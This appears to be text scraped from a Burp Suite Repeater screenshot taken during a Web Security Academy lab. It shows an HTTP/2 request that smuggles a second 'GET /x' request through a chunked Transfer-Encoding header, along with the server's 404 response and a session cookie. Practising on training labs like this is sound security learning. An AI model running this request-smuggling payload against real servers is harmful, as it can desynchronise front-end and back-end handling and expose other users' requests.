 Send
Cancel
Target: https://0a7200bf0465414380e68aa700240081.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/2 \r \n
2 Host: 0a7200bf0465414380e68aa700240081.web-security-academy.net \r \n
3 Transfer-Encoding: chunked \r \n
4 \r \n
5 0 \r \n
6 \r \n
7 GET /x HTTP/1.1 \r \n
8 Host: 0a7200bf0465414380e68aa700240081.web-security-academy.net \r \n
9 \r \n
10
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=sS8OLlvDHFEuHPRC55PF5sXir7HVbBqN; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 11
6
7 "Not Found"
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Seebug